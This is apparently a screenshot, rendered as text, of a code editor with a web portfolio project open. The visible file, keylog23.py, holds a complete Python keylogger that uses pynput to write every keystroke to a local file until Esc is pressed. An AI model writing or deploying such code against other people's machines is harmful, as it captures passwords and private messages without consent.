 1
EXPLORER
STARTBOOTSTRAP-FREELANCER-GH-P...
assets
img
portfolio
cabin.png
caesar.png
cake.png
circus.png
dux1.png
game.png
safe.png
submarine.png
avataaars.svg
favicon.ico
jf.ico
jjj.ico
css
# styles.css
js
<> index.html
OUTLINE
TIMELINE
<> index.html
keylog23.py
Users > jansenfleming > Downloads > TECH > keylog23.py > ...
1 from pynput import keyboard
2
3 def on_press(key):
4     try:
5         #create and write to a file
6         with open("keyfile.txt", 'a') as logKey:
7             logKey.write(f"{key.char}")
8     except AttributeError:
9         # Handle special keys
10         with open("keyfile.txt", 'a') as logKey:
11             logKey.write(f"[{key}]")
12
13 def on_release(key):
14     if key == keyboard.Key.esc:
15         # Stop listener on pressing esc
16         return False
17
18 # Start listening to the keyboard
19 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
20     listener.join()
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF {} Python 3.9.6 64-bit